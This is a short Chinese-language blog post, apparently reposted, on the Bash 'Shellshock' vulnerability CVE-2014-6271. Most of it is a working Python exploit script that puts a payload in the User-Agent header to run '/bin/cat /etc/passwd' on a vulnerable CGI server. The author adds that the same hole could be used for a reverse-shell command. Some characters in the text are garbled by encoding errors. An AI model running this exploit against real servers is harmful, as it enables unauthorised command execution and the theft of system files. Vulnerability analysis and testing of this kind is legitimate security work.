Bash遠程命令執(zhí)行漏洞(CVE-2014-6271)分析利用

這幾天Bash被爆存在遠程命令執(zhí)行漏洞(CVE-2014-6271),昨天參加完isc,晚上回家測試了一下,寫了個python版本的測試小基本,貼上代碼:

#coding:utf-8 import urllib,httplib import sys,re,urlparse #author:nx4dm1n #website:http://www.nxadmin.com def bash_exp(url): urlsp=urlparse.urlparse(url) hostname=urlsp.netloc urlpath=urlsp.path conn=httplib.HTTPConnection(hostname) headers={"User-Agent":"() { :;}; echo `/bin/cat /etc/passwd`"} conn.request("GET",urlpath,headers=headers) res=conn.getresponse() res=res.getheaders() for passwdstr in res: print passwdstr[0]+':'+passwdstr[1] if __name__=='__main__': #帶http if len(sys.argv)<2: print "Usage: "+sys.argv[0]+" http://www.nxadmin.com/cgi-bin/index.cgi" sys.exit() else: bash_exp(sys.argv[1]) |



腳本執(zhí)行效果如圖所示:

bash命令執(zhí)行

也可以用burp進行測試。

利用該漏洞其實可以做很多事情,寫的python小腳本只是執(zhí)行了cat /etc/passwd。可以執(zhí)行反向鏈接的命令等,直接獲取一個shell還是有可能的。不過漏洞存在的條件也比較苛刻,測試找了一些,發(fā)現(xiàn)了很少幾個存在漏洞

posted on 2014-12-08 20:43 順其自然EVO 閱讀(348) 評論(0) 編輯 收藏 所屬分類: 測試學習專欄